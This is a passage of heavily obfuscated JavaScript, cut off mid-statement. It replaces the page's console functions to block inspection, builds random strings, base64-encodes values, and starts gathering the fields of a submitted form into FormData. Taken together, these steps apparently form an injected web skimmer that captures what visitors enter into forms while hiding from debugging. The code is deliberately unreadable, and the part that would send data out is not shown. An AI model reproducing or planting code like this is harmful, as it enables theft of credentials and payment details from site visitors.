_0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of 